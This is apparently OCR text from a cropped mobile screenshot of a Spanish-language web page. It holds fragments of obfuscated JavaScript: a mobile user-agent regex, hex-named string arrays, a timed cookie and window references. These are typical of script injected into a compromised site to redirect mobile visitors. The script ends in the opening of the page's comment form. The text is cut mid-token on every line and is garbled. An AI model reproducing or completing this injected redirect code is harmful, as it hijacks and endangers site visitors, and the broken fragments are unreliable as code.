
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|
)|webc|whit|wi(g |nc|nw)|wmlb|
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446
_0xecfdx3= new Date( new Date()[
1800000);document[_0x446d[2]]
_0xecfdx3[_0x446d[12]]();window[_0x446d[
(navigator[_0x446d[3]]|| navigat
window[_0x446d[5]],_0x446d[6])}
Comente este artículo
Nombre (requerido)
Correo (no sera publicado / requerid
Comen